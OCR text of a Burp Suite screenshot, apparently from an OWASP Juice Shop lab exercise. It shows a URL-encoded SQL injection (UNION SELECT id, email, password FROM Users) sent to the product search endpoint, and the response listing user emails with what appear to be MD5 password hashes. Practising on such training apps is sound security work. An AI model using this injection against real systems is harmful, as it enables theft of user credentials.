 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > Target: http://20.232.3.177:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%71%77%65%72%74%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%65%6d
%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%20%27%35%27%2c%20%27%36%27
%2c%20%27%37%27%2c%20%27%38%27%2c%20%27%39%27%20%46%52%4f%4d%20%55%73%65%72%73%2d%2d
HTTP/1.1
2 Host: 20. .177:3000
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Referer: http://20. 177:3000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=
tHI7E_BShBNrzTAmAAAH; language=en; continueCode=
03VMEvaDgyX8LvJ4qo7EwW6m29xP0pk0GzRkZKYlbB3MNj0Vprl5QenrK4a2
9 If-None-Match: W/"325f-006sNYj/Tkzt2xMRliS/pYxKHjE"
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"de3-WSIhqEH3R3Tk2nLC2x2klHumfrA"
9 Vary: Accept-Encoding
10 Date: Tue, 30 Aug 2022 05:22:48 GMT
11 Connection: close
12 Content-Length: 3555
13
14 {
"status":"success",
"data":[
{
"id":1,
"name":"admin@juice-sh.op",
"description":"0192023a7bbd73250516f069df18b500",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":2,
"name":"jim@juice-sh.op",
"description":"e541ca7ecf72b8d1286474fc613e5e45",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":3,
"name":"bender@juice-sh.op",
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 11